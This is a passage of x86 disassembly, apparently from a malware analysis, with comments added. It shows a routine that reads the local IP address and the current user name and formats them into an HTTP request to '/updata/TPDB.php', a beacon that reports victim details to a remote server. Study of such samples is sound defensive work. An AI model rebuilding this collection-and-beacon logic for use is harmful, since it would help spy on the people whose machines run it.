 call    another_sub    ; return IP of the local computer
add     esp, 4
test    eax, eax
jnz     short loc_401DA9
lea     ecx, [esp+0C34h+String1]
push    offset aNone    ; "NONE"
push    ecx             ; lpString1
call    ds:lstrcpyA
loc_401DA9:
lea     edx, [esp+0C34h+nSize]
lea     eax, [esp+0C34h+var_A00]
push    edx             ; pcbBuffer
push    eax             ; lpBuffer
mov     [esp+0C3Ch+nSize], edi
call    ds:GetUserNameA
mov     ecx, 0FFh
xor     eax, eax
lea     edi, [esp+0C34h+var_7FF]
mov     [esp+0C34h+String2], bl
rep stosd
stosw
lea     ecx, [esp+0C34h+buf]
push    offset aGetUpdataTpdbP ; "GET /updata/TPDB.php?"
push    ecx             ; Buffer
stosb
call    _sprintf
mov     edx, [esp+0C3Ch+arg_0]
lea     eax, [esp+0C3Ch+var_A00]
push    edx
lea     ecx, [esp+0C40h+Buffer]
push    eax
lea     edx, [esp+0C44h+String1]
push    ecx
lea     eax, [esp+0C48h+LCData]
push    edx